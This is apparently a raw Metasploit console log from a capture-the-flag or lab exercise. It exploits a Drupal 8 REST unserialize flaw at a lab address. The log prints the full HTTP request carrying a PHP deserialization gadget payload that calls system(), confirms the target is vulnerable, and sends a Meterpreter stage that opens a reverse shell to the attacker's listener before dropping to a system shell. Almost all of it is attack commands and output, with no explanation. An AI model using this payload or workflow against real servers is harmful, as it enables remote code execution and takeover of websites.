 LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Challenge 2 Solves
Exploit target:
Id Name
-- ----
0 PHP In-Memory
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set RHOSTS 192.168.13.13
RHOSTS => 192.168.13.13
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set LHOST eth1
LHOST => 172.31.228.236
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.31.228.236:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0×000055d1c3aec690 @headers={"Date"=>"Thu, 02 May 2024 00:33:30 GMT", "Server"=>"Apache/2.4
.25 (Debian)", "X-Powered-By"=>"PHP/7.2.15", "Cache-Control"=>"must-revalidate, no-cache, private", "X-UA-Compatible"=>"IE=edge", "Content-lan
guage"=>"en", "X-Content-Type-Options"=>"nosniff", "X-Frame-Options"=>"SAMEORIGIN", "Expires"=>"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"=>" ", "
X-Generator"=>"Drupal 8 (https://www.drupal.org)", "Transfer-Encoding"=>"chunked", "Content-Type"=>"application/hal+json"}, @auto_cl=false, @s
tate=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the currently displayed set for the
user and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\"}mf3E4z0WfEp7yYG\n", @code
=403, @message="Forbidden", @proto="1.1", @chunk_min_size=1, @chunk_max_size=10, @count_100=0, @max_data=1048576, @body_bytes_left=0, @request
="POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12_0_1) AppleWebKit/605.1.
15 (KHTML, like Gecko) Version/15.0 Safari/605.1.15\r\nContent-Type: application/hal+json\r\nContent-Length: 637\r\n\r\n{\n  \"link\": [\n
{\n      \"value\": \"link\",\n      \"options\": \"O:24:\\\"GuzzleHttp\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u0000GuzzleHttp\\\\Psr7\\\\FnStr
eam\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u
0000handler\\\";s:20:\\\"echo mf3E4z0WfEp7yYG\\\";s:30:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000stack\\\";a:1:{i:0;a:1:{i:0;s:6:\\\"system\
\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4;i:1;s:7:\\
\"resolve\\\";}}\"\n    }\n  ],\n  \"_links\": {\n    \"type\": {\n      \"href\": \"http://192.168.13.13/rest/type/shortcut/default\"\n    }\
n  }\n}", @peerinfo={"addr"=>"192.168.13.13", "port"=>80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 5 opened (172.31.228.236:4444 -> 192.168.13.13:55396 ) at 2024-05-01 20:33:32 -0400
meterpreter > shell